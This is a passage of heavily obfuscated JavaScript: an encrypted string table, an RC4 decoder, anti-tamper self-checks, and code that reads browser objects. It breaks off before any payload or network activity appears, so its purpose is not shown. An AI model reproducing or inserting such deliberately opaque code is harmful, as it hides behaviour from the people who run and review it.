\x4b\x67\x4c\x43\x73\x73\x4b\x68\x77\x72\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x72\x43\x71\x79\x6c\x4b\x54\x31\x6b\x3d','\x48\x4d\x4b\x75\x77\x37\x38\x3d','\x4b\x4d\x4f\x64\x77\x70\x4c\x44\x70\x51\x4a\x68','\x77\x72\x6a\x43\x6d\x38\x4b\x69','\x77\x71\x72\x43\x72\x38\x4b\x31','\x77\x6f\x54\x43\x75\x73\x4b\x35','\x77\x72\x67\x42\x41\x51\x3d\x3d','\x4f\x63\x4b\x62\x42\x41\x3d\x3d','\x61\x55\x45\x6d','\x62\x6a\x41\x56\x77\x71\x56\x48\x77\x37\x77\x3d','\x77\x70\x54\x43\x75\x73\x4b\x45','\x77\x34\x38\x36\x77\x72\x72\x43\x73\x63\x4b\x64\x4f\x51\x3d\x3d','\x77\x6f\x6e\x44\x6b\x73\x4b\x36','\x77\x36\x38\x39\x64\x67\x3d\x3d','\x77\x37\x37\x43\x68\x41\x51\x3d','\x77\x37\x50\x43\x68\x57\x55\x3d','\x4f\x6d\x63\x49\x77\x6f\x46\x52\x5a\x41\x3d\x3d','\x77\x6f\x74\x52\x77\x35\x59\x3d','\x4e\x73\x4b\x33\x49\x41\x3d\x3d','\x64\x63\x4f\x2b\x77\x37\x59\x3d','\x56\x6e\x7a\x43\x6b\x51\x4c\x44\x69\x63\x4b\x6f','\x4b\x6b\x55\x41','\x77\x35\x51\x45\x65\x47\x52\x46\x4c\x67\x3d\x3d','\x77\x6f\x6b\x43\x47\x67\x3d\x3d','\x77\x6f\x62\x43\x73\x52\x77\x3d','\x54\x55\x4d\x4d\x77\x37\x6a\x44\x76\x32\x34\x3d','\x4c\x38\x4b\x4a\x42\x77\x3d\x3d','\x50\x38\x4b\x72\x44\x38\x4b\x36\x48\x55\x34\x57\x65\x63\x4b\x55\x56\x41\x3d\x3d','\x77\x6f\x6c\x46\x77\x37\x6b\x3d','\x47\x48\x30\x62\x77\x70\x4a\x70','\x77\x71\x6a\x44\x73\x4d\x4f\x2b\x48\x52\x4e\x5a','\x77\x35\x44\x44\x6e\x38\x4b\x39\x77\x36\x48\x43\x68\x68\x4c\x44\x68\x38\x4f\x74\x77\x37\x62\x44\x6c\x68\x30\x48\x77\x35\x6a\x44\x71\x77\x3d\x3d','\x77\x71\x2f\x43\x6b\x4d\x4f\x78\x43\x4d\x4f\x4a\x77\x72\x6b\x3d','\x77\x34\x51\x63\x64\x58\x39\x77','\x77\x6f\x50\x43\x6c\x73\x4b\x56','\x65\x73\x4f\x7a\x4c\x46\x77\x74\x77\x37\x34\x3d','\x77\x36\x55\x55\x4d\x31\x70\x6c\x77\x6f\x34\x3d','\x77\x71\x58\x43\x6b\x63\x4f\x36\x42\x73\x4f\x59\x77\x70\x4e\x53','\x77\x72\x2f\x43\x69\x73\x4f\x38\x45\x4d\x4f\x55\x77\x71\x34\x3d','\x47\x73\x4f\x44\x77\x6f\x30\x3d','\x4f\x6a\x50\x44\x75\x63\x4f\x4e\x56\x4d\x4f\x64\x77\x37\x55\x3d','\x77\x6f\x33\x43\x68\x38\x4b\x39\x77\x6f\x6a\x43\x6f\x52\x51\x3d','\x50\x38\x4f\x51\x77\x6f\x44\x44\x6f\x77\x3d\x3d','\x77\x70\x62\x44\x73\x4d\x4f\x33\x50\x78\x39\x42','\x77\x71\x78\x70\x77\x70\x49\x46\x5a\x41\x3d\x3d','\x4a\x38\x4f\x51\x77\x70\x33\x44\x73\x44\x64\x39','\x77\x34\x51\x36\x61\x51\x3d\x3d','\x77\x37\x6f\x45\x50\x30\x35\x6c\x77\x70\x51\x3d','\x57\x63\x4b\x75\x42\x77\x3d\x3d','\x57\x4d\x4f\x78\x77\x37\x73\x3d','\x41\x69\x50\x44\x6d\x30\x6e\x44\x6a\x63\x4b\x53\x77\x36\x6b\x51\x55\x38\x4b\x4d\x77\x71\x48\x44\x71\x42\x67\x62\x50\x52\x48\x43\x75\x44\x4c\x44\x74\x4d\x4b\x66\x77\x6f\x6a\x43\x6b\x4d\x4b\x36\x77\x72\x38\x53\x77\x71\x4d\x73\x43\x63\x4b\x65\x77\x35\x2f\x44\x76\x7a\x73\x75\x77\x70\x2f\x43\x6a\x79\x50\x44\x6f\x63\x4b\x6b\x4a\x4d\x4b\x52','\x77\x72\x31\x51\x77\x6f\x30\x3d','\x58\x73\x4f\x78\x77\x35\x4d\x47\x56\x4d\x4b\x2b','\x77\x72\x78\x36\x4f\x77\x3d\x3d','\x54\x58\x33\x43\x76\x63\x4b\x50\x77\x6f\x49\x44\x77\x6f\x45\x4d\x77\x34\x6a\x43\x6f\x45\x7a\x44\x6e\x73\x4b\x72\x77\x36\x6a\x43\x67\x6c\x66\x44\x67\x78\x35\x7a\x59\x58\x6a\x44\x68\x4d\x4f\x36\x62\x4d\x4f\x6e\x77\x36\x30\x74\x55\x38\x4f\x45\x4e\x38\x4b\x5a\x65\x53\x66\x44\x67\x52\x66\x43\x6c\x4d\x4b\x67\x59\x4d\x4f\x36\x63\x41\x3d\x3d','\x77\x36\x50\x44\x6a\x73\x4f\x54\x63\x77\x3d\x3d','\x77\x35\x67\x43\x50\x51\x3d\x3d','\x77\x71\x73\x53\x62\x32\x48\x43\x72\x4d\x4f\x72','\x77\x35\x51\x45\x65\x47\x52\x48\x4e\x54\x33\x43\x6b\x69\x45\x41','\x4e\x45\x44\x43\x67\x4d\x4f\x65\x48\x38\x4b\x37\x77\x71\x54\x44\x73\x48\x62\x44\x68\x41\x3d\x3d','\x77\x71\x2f\x43\x6c\x4d\x4f\x7a','\x77\x36\x7a\x43\x6f\x45\x77\x6c\x63\x38\x4b\x36\x46\x57\x38\x3d','\x77\x70\x4d\x7a\x4a\x67\x3d\x3d','\x77\x37\x67\x38\x49\x38\x4f\x76','\x77\x71\x64\x51\x77\x72\x63\x3d','\x77\x6f\x62\x43\x74\x4d\x4f\x4a','\x5a\x7a\x30\x79','\x77\x35\x33\x43\x73\x78\x45\x3d','\x4d\x7a\x7a\x43\x73\x67\x3d\x3d','\x63\x77\x54\x43\x6d\x63\x4b\x37\x77\x35\x41\x52','\x77\x36\x76\x43\x75\x6e\x30\x69\x64\x63\x4b\x68','\x77\x71\x48\x43\x71\x67\x54\x43\x74\x78\x45\x32\x77\x34\x55\x69','\x77\x37\x70\x73\x51\x41\x3d\x3d','\x77\x70\x6a\x43\x75\x6a\x30\x3d','\x45\x73\x4b\x38\x77\x6f\x67\x3d','\x4a\x73\x4b\x70\x77\x34\x70\x50\x56\x55\x33\x43\x72\x73\x4f\x57','\x42\x32\x50\x43\x6a\x41\x3d\x3d','\x77\x72\x30\x32\x47\x38\x4b\x52\x77\x35\x33\x44\x72\x77\x3d\x3d','\x56\x6e\x7a\x43\x6b\x51\x4c\x44\x69\x38\x4b\x7a\x77\x36\x51\x67\x4a\x63\x4f\x50','\x77\x72\x37\x43\x6d\x73\x4b\x30','\x77\x70\x64\x68\x77\x34\x31\x37','\x66\x73\x4b\x6d\x50\x6c\x68\x6b\x77\x70\x46\x68','\x77\x72\x78\x2f\x77\x72\x6f\x3d','\x4c\x4d\x4f\x51\x77\x6f\x66\x44\x67\x79\x70\x34\x77\x72\x41\x3d','\x54\x38\x4b\x74\x43\x51\x3d\x3d','\x77\x72\x7a\x43\x74\x44\x67\x3d','\x77\x36\x67\x67\x77\x35\x78\x6d\x66\x52\x41\x74\x51\x6e\x70\x2f','\x52\x73\x4f\x37\x77\x37\x6f\x73\x64\x4d\x4b\x46\x65\x38\x4f\x36\x4a\x73\x4f\x4d\x77\x37\x6b\x3d','\x77\x6f\x76\x44\x72\x63\x4b\x66\x77\x36\x2f\x43\x6b\x45\x51\x3d','\x77\x71\x62\x44\x76\x4d\x4b\x2b','\x5a\x32\x49\x55','\x77\x71\x6a\x43\x71\x38\x4b\x71','\x77\x6f\x4e\x38\x77\x72\x76\x43\x76\x4d\x4b\x6e\x77\x72\x2f\x43\x6e\x73\x4f\x77','\x56\x46\x6b\x6c','\x77\x34\x41\x37\x51\x77\x3d\x3d','\x4f\x30\x33\x43\x6a\x38\x4f\x4c\x4b\x4d\x4b\x38','\x77\x70\x6f\x69\x47\x67\x3d\x3d','\x77\x36\x72\x43\x68\x77\x6f\x3d','\x4e\x45\x66\x43\x6a\x38\x4f\x66\x4b\x4d\x4b\x6d\x77\x72\x58\x44\x74\x6b\x50\x44\x6e\x38\x4f\x74','\x77\x71\x6a\x43\x6d\x73\x4f\x38\x46\x73\x4f\x48\x77\x72\x74\x52\x55\x51\x3d\x3d','\x77\x37\x76\x43\x6f\x48\x45\x69\x64\x63\x4b\x68\x44\x6d\x74\x67\x47\x73\x4f\x45','\x4c\x38\x4f\x51\x77\x70\x48\x44\x6f\x69\x52\x79\x77\x72\x44\x44\x74\x51\x3d\x3d','\x77\x6f\x34\x35\x42\x67\x3d\x3d','\x77\x36\x6a\x43\x72\x77\x4d\x3d','\x77\x72\x30\x5a\x54\x51\x3d\x3d','\x77\x6f\x6a\x43\x6e\x73\x4f\x71\x42\x67\x3d\x3d','\x77\x70\x49\x7a\x77\x34\x55\x64\x77\x72\x31\x63\x77\x72\x41\x3d','\x77\x36\x48\x44\x68\x4d\x4f\x33','\x77\x70\x4c\x43\x6c\x4d\x4b\x6a\x4d\x73\x4f\x62\x77\x6f\x44\x43\x6b\x63\x4f\x43\x54\x55\x33\x44\x69\x77\x45\x78\x66\x73\x4b\x6e\x56\x33\x44\x44\x70\x63\x4b\x4b\x50\x73\x4b\x31\x77\x35\x6c\x6f\x62\x58\x62\x43\x72\x73\x4f\x55\x77\x35\x46\x54\x77\x72\x6e\x44\x6d\x33\x33\x44\x74\x32\x35\x45\x63\x63\x4f\x48\x77\x36\x66\x44\x73\x73\x4b\x6e','\x47\x73\x4f\x73\x77\x6f\x4d\x3d','\x77\x37\x72\x44\x6c\x4d\x4f\x59\x62\x6e\x6e\x43\x68\x77\x3d\x3d','\x47\x6d\x59\x43','\x77\x36\x58\x44\x68\x4d\x4f\x55\x65\x6e\x6e\x43\x6e\x51\x3d\x3d','\x62\x67\x72\x43\x75\x51\x3d\x3d','\x77\x70\x76\x43\x6f\x43\x38\x35\x47\x73\x4b\x4e','\x77\x71\x44\x44\x70\x73\x4b\x6d','\x56\x38\x4f\x73\x77\x35\x51\x53\x56\x4d\x4b\x6c','\x4d\x6e\x55\x50','\x77\x71\x78\x52\x77\x36\x45\x3d','\x77\x35\x6b\x38\x77\x72\x2f\x43\x70\x73\x4b\x36\x4a\x4d\x4f\x48\x77\x35\x72\x44\x75\x51\x3d\x3d','\x77\x6f\x46\x2b\x77\x6f\x34\x44\x61\x63\x4f\x41','\x77\x34\x54\x44\x69\x4d\x4b\x5a','\x64\x63\x4b\x74\x77\x72\x64\x43\x77\x72\x63\x3d','\x77\x72\x70\x36\x45\x33\x54\x43\x68\x4d\x4b\x54','\x77\x72\x38\x64\x77\x36\x59\x3d','\x5a\x38\x4f\x39\x44\x41\x3d\x3d','\x4b\x38\x4f\x77\x49\x31\x63\x71\x77\x37\x4d\x3d','\x77\x70\x50\x43\x67\x4d\x4b\x2f','\x77\x35\x50\x44\x71\x38\x4f\x30','\x77\x34\x42\x50\x77\x36\x7a\x43\x6f\x46\x4c\x44\x71\x67\x3d\x3d','\x59\x63\x4f\x38\x5a\x31\x38\x51','\x41\x63\x4b\x4e\x77\x71\x6f\x3d','\x4a\x6a\x50\x44\x75\x63\x4f\x4e\x53\x73\x4f\x37\x77\x37\x30\x33\x54\x67\x3d\x3d','\x44\x42\x72\x43\x69\x52\x77\x36\x77\x71\x55\x3d','\x77\x71\x76\x43\x71\x63\x4b\x45','\x77\x6f\x30\x6e\x4e\x77\x3d\x3d','\x77\x72\x54\x44\x6c\x4d\x4f\x55\x65\x57\x6a\x43\x6b\x32\x63\x6e\x77\x70\x77\x34','\x47\x4d\x4f\x52\x77\x72\x45\x3d','\x77\x71\x54\x43\x6b\x51\x34\x3d','\x77\x6f\x37\x43\x69\x73\x4b\x67'];(function(_0x149397,_0x37ad0c){var _0x4b9230=function(_0x4a96e0){while(--_0x4a96e0){_0x149397['\x70\x75\x73\x68'](_0x149397['\x73\x68\x69\x66\x74']());}};var _0x1c8641=function(){var _0x296d18={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1601e2,_0x5a615b,_0x5c4339,_0x12cb49){_0x12cb49=_0x12cb49||{};var _0x1bc36c=_0x5a615b+'\x3d'+_0x5c4339;var _0xf788ec=0x0;for(var _0xf788ec=0x0,_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];_0xf788ec<_0x2a2133;_0xf788ec++){var _0x3df633=_0x1601e2[_0xf788ec];_0x1bc36c+='\x3b\x20'+_0x3df633;var _0x7c2fb8=_0x1601e2[_0x3df633];_0x1601e2['\x70\x75\x73\x68'](_0x7c2fb8);_0x2a2133=_0x1601e2['\x6c\x65\x6e\x67\x74\x68'];if(_0x7c2fb8!==!![]){_0x1bc36c+='\x3d'+_0x7c2fb8;}}_0x12cb49['\x63\x6f\x6f\x6b\x69\x65']=_0x1bc36c;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x367e29,_0x541eb5){_0x367e29=_0x367e29||function(_0x1d4dfc){return _0x1d4dfc;};var _0x10ed3e=_0x367e29(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x541eb5['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x9578e6=function(_0x55769c,_0xeb6c14){_0x55769c(++_0xeb6c14);};_0x9578e6(_0x4b9230,_0x37ad0c);return _0x10ed3e?decodeURIComponent(_0x10ed3e[0x1]):undefined;}};var _0x15484e=function(){var _0x1e9854=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9854['\x74\x65\x73\x74'](_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x15484e;var _0x216147='';var _0x5b24dd=_0x296d18['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b24dd){_0x296d18['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b24dd){_0x216147=_0x296d18['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x296d18['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1c8641();}(_0x7b92,0x111));var _0x27b9=function(_0x149397,_0x37ad0c){_0x149397=_0x149397-0x0;var _0x4b9230=_0x7b92[_0x149397];if(_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x39b4fc=function(){return this;};var _0x1c8641=_0x39b4fc();var _0x296d18='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1c8641['\x61\x74\x6f\x62']||(_0x1c8641['\x61\x74\x6f\x62']=function(_0x1601e2){var _0x5a615b=String(_0x1601e2)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x5c4339=0x0,_0x12cb49,_0x1bc36c,_0x368173=0x0,_0xf788ec='';_0x1bc36c=_0x5a615b['\x63\x68\x61\x72\x41\x74'](_0x368173++);~_0x1bc36c&&(_0x12cb49=_0x5c4339%0x4?_0x12cb49*0x40+_0x1bc36c:_0x1bc36c,_0x5c4339++%0x4)?_0xf788ec+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x12cb49>>(-0x2*_0x5c4339&0x6)):0x0){_0x1bc36c=_0x296d18['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1bc36c);}return _0xf788ec;});}());var _0x2a2133=function(_0x3df633,_0x7c2fb8){var _0x367e29=[],_0x541eb5=0x0,_0x1d4dfc,_0x10ed3e='',_0x9578e6='';_0x3df633=atob(_0x3df633);for(var _0x55769c=0x0,_0xeb6c14=_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x55769c<_0xeb6c14;_0x55769c++){_0x9578e6+='\x25'+('\x30\x30'+_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x55769c)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x3df633=decodeURIComponent(_0x9578e6);for(var _0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x367e29[_0x15484e]=_0x15484e;}for(_0x15484e=0x0;_0x15484e<0x100;_0x15484e++){_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e]+_0x7c2fb8['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x15484e%_0x7c2fb8['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;}_0x15484e=0x0;_0x541eb5=0x0;for(var _0x1e9854=0x0;_0x1e9854<_0x3df633['\x6c\x65\x6e\x67\x74\x68'];_0x1e9854++){_0x15484e=(_0x15484e+0x1)%0x100;_0x541eb5=(_0x541eb5+_0x367e29[_0x15484e])%0x100;_0x1d4dfc=_0x367e29[_0x15484e];_0x367e29[_0x15484e]=_0x367e29[_0x541eb5];_0x367e29[_0x541eb5]=_0x1d4dfc;_0x10ed3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3df633['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9854)^_0x367e29[(_0x367e29[_0x15484e]+_0x367e29[_0x541eb5])%0x100]);}return _0x10ed3e;};_0x27b9['\x72\x63\x34']=_0x2a2133;_0x27b9['\x64\x61\x74\x61']={};_0x27b9['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x216147=_0x27b9['\x64\x61\x74\x61'][_0x149397];if(_0x216147===undefined){if(_0x27b9['\x6f\x6e\x63\x65']===undefined){var _0x5b24dd=function(_0x2635d7){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2635d7;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3cd047=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3cd047['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5e296f){if(!Boolean(~_0x5e296f)){return _0x5e296f;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b24dd['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x3f2107){for(var _0x978608=0x0,_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x978608<_0x29af39;_0x978608++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x29af39=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x3f2107(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b24dd(_0x27b9)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x27b9['\x6f\x6e\x63\x65']=!![];}_0x4b9230=_0x27b9['\x72\x63\x34'](_0x4b9230,_0x37ad0c);_0x27b9['\x64\x61\x74\x61'][_0x149397]=_0x4b9230;}else{_0x4b9230=_0x216147;}return _0x4b9230;};(function(){var _0x475da4=function(){var _0x149397=!![];return function(_0x37ad0c,_0x4b9230){var _0x4a96e0=_0x149397?function(){if(_0x4b9230){var _0x41abcd=_0x4b9230['\x61\x70\x70\x6c\x79'](_0x37ad0c,arguments);_0x4b9230=null;return _0x41abcd;}}:function(){};_0x149397=![];return _0x4a96e0;};}();var _0x3b7413={'\x54\x6d\x4d':function _0x4af055(_0x4374f9,_0x3cab45){return _0x4374f9(_0x3cab45);},'\x55\x69\x6c':function _0x2079c7(_0x48ba36,_0x144020){return _0x48ba36<_0x144020;},'\x49\x66\x77':function _0x40c887(_0x37d2dc,_0x462010){return _0x37d2dc+_0x462010;},'\x73\x56\x70':function _0x2dcdda(_0x168b70,_0x2ba29e){return _0x168b70<_0x2ba29e;},'\x6a\x65\x46':function _0xca7a76(_0x550c7b,_0x137d61){return _0x550c7b+_0x137d61;},'\x50\x4b\x6d':function _0x3dacec(_0x3e201c,_0x4aa6a9){return _0x3e201c<_0x4aa6a9;},'\x63\x6b\x6d':function _0x58b600(_0x1af0ae,_0x1165f1){return _0x1af0ae%_0x1165f1;},'\x57\x41\x77':function _0x16ce66(_0x42991f){return _0x42991f();},'\x4a\x4b\x57':function _0xba58c0(_0x2416e8,_0x59c7f2){return _0x2416e8(_0x59c7f2);},'\x64\x70\x59':function _0x56e6ee(_0x31b01c,_0x58eec1,_0x1a9499){return _0x31b01c(_0x58eec1,_0x1a9499);},'\x53\x43\x55':function _0x1507c1(_0x4af006,_0x25f5d6){return _0x4af006-_0x25f5d6;},'\x5a\x65\x4d':function _0x33a771(_0x262222,_0x2a90b4,_0x5b3f57,_0x552623){return _0x262222(_0x2a90b4,_0x5b3f57,_0x552623);},'\x68\x65\x4d':function _0x1ba8fd(_0x52f097){return _0x52f097();},'\x51\x64\x5a':function _0x2015fb(_0x761534,_0x4e33ba){return _0x761534+_0x4e33ba;},'\x42\x6e\x43':function _0x4d36ca(_0x2723fa,_0x111cef){return _0x2723fa*_0x111cef;},'\x54\x61\x75':function _0x50fc95(_0xc2dc33,_0x30185e){return _0xc2dc33+_0x30185e;},'\x49\x49\x79':function _0xc680ae(_0x487075,_0x2ab5ed){return _0x487075+_0x2ab5ed;},'\x7a\x72\x48':function _0x3a3093(_0x2cecf5,_0xfd1af1){return _0x2cecf5!==_0xfd1af1;},'\x77\x57\x5a':function _0x1014d2(_0x43b526,_0x13ded3){return _0x43b526/_0x13ded3;},'\x4b\x71\x6f':function _0x59635d(_0x249a6c,_0x56f211){return _0x249a6c===_0x56f211;},'\x53\x44\x42':function _0x229cef(_0x37620c,_0x2623d9){return _0x37620c%_0x2623d9;},'\x74\x75\x68':function _0x3f650b(_0x564d19,_0x1bcc90){return _0x564d19>_0x1bcc90;},'\x7a\x6e\x4c':function _0x59ae58(_0x240c6e,_0x433f74){return _0x240c6e-_0x433f74;},'\x52\x61\x45':function _0x2227d0(_0x264080,_0x586b71){return _0x264080-_0x586b71;},'\x71\x6b\x4e':function _0x28abd3(_0x3e4cb0,_0x5bc98e){return _0x3e4cb0+_0x5bc98e;},'\x48\x64\x56':function _0xf84116(_0x2a46cc,_0x39f1a8){return _0x2a46cc<_0x39f1a8;},'\x71\x79\x55':function _0x787e54(_0x4b82fd){return _0x4b82fd();},'\x5a\x4a\x4e':function _0x5040b0(_0x4a443f,_0x41e733){return _0x4a443f+_0x41e733;},'\x49\x54\x6f':function _0x344745(_0x3fce25,_0x27cbdd){return _0x3fce25===_0x27cbdd;},'\x49\x55\x66':function _0x2f2a79(_0x1efa58,_0x94e2f4){return _0x1efa58+_0x94e2f4;},'\x53\x64\x42':function _0x22b242(_0x1856e7,_0xd31af2){return _0x1856e7===_0xd31af2;},'\x4f\x59\x56':function _0x52cc15(_0x3cad04,_0x38cd82){return _0x3cad04(_0x38cd82);},'\x57\x41\x48':function _0x19084b(_0x35b431,_0x5234a2){return _0x35b431+_0x5234a2;},'\x77\x54\x47':function _0x32e0fa(_0x28e982,_0x491bc3){return _0x28e982(_0x491bc3);},'\x6a\x76\x6c':function _0x4bb0d1(_0x5dfe4c,_0x35bb3c){return _0x5dfe4c+_0x35bb3c;},'\x70\x55\x74':function _0x4a870b(_0x39979c,_0x1d719a){return _0x39979c+_0x1d719a;},'\x73\x51\x72':function _0x4ef293(_0x162ba7,_0x3f27c7){return _0x162ba7(_0x3f27c7);},'\x64\x6c\x50':function _0x201e36(_0x533b82,_0xa8c35c){return _0x533b82==_0xa8c35c;},'\x4a\x76\x61':function _0x4362f4(_0x2b050c,_0x220bc1){return _0x2b050c(_0x220bc1);},'\x6a\x54\x57':function _0x51f366(_0x244464,_0x19d379){return _0x244464(_0x19d379);},'\x4c\x68\x42':function _0x54cc79(_0x2180d4,_0x3fefc5){return _0x2180d4+_0x3fefc5;},'\x61\x61\x68':function _0x1c09cc(_0x45ef92,_0x54a328){return _0x45ef92+_0x54a328;},'\x65\x41\x77':function _0xde9a64(_0x1b75cf,_0x419ca2){return _0x1b75cf===_0x419ca2;},'\x4f\x76\x4e':function _0x472bf7(_0x4dc6a0,_0x16e984){return _0x4dc6a0+_0x16e984;},'\x4c\x6e\x46':function _0x4c1779(_0x1a260a,_0x3eba57){return _0x1a260a+_0x3eba57;},'\x42\x68\x41':function _0x44509d(_0x492e0f,_0x1ac83f){return _0x492e0f+_0x1ac83f;},'\x59\x6d\x4c':function _0x1ed2e1(_0x506d41,_0x4f9ac2){return _0x506d41==_0x4f9ac2;},'\x59\x72\x57':function _0x5f5898(_0x397c7b,_0x57177a){return _0x397c7b==_0x57177a;},'\x4c\x6a\x70':function _0x4443f0(_0x3c728e,_0x43f190){return _0x3c728e!==_0x43f190;},'\x51\x66\x51':function _0x265eb0(_0x1a21f5,_0x1ae0a7){return _0x1a21f5==_0x1ae0a7;},'\x41\x43\x71':function _0x23e48d(_0x3e95c1,_0x1d93c3){return _0x3e95c1!==_0x1d93c3;},'\x41\x45\x45':function _0x276f00(_0x1e3474,_0x4ae62a){return _0x1e3474(_0x4ae62a);},'\x70\x5a\x79':function _0x37ddde(_0x41c930,_0x4d1bef){return _0x41c930(_0x4d1bef);},'\x41\x41\x6c':function _0x14af12(_0x515fc1){return _0x515fc1();},'\x59\x45\x4f':function _0x50089f(_0x5b799f,_0x4cc379){return _0x5b799f(_0x4cc379);},'\x4d\x6b\x5a':function _0x3b61ae(_0x53f456,_0x1a2eb4){return _0x53f456+_0x1a2eb4;}};var _0x4d4e1b=this[_0x27b9('0x0', '\x4c\x46\x36\x55')];var _0x13859b=_0x4d4e1b[_0x27b9('0x1', '\x77\x47\x30\x53')];var _0x45ee41='';var _0x532e61='';if(_0x3b7413[_0x27b9('0x2', '\x53\x5e\x53\x62')](typeof _0x4d4e1b[_0x27b9('0x3', '\x38\x29\x70\x32')],_0x27b9('0x4', '\x65\x5a\x68\x56'))){_0x45ee41=_0x4d4e1b[_0x27b9('0x5', '\x6a\x67\x67\x5a')];_0x532e61=_0x45ee41[_0x27b9('0x6', '\x73\x69\x41\x26')];}var _0x142c66=_0x4d4e1b[_0x27b9('0x7', '\x5b\x5a\x79\x5a')];var _0xc590e5=_0x4d4e1b[_0x27b9('0x8', '\x38\x64\x30\x38')];var _0x487ff1=new _0x4d4e1b[_0x27b9('0x9', '\x38\x29\x70\x32')]()[_0x27b9('0xa', '\x78\x64\x4a\x6b')]();var _0x47f834='';function _0x226e51(_0x196fd0){var _0x34e634={'\x63\x51\x73':function _0x1a42f4(_0x5f1358,_0x3ea097){return _0x5f1358<_0x3ea097;},'\x46\x77\x65':function _0x454511(_0x61395f,_0x486249){return _0x61395f&_0x486249;},'\x61\x50\x4a':function _0x42aa56(_0x589dc1,_0x1215af){return _0x589dc1|_0x1215af;},'\x4b\x4d\x66':function 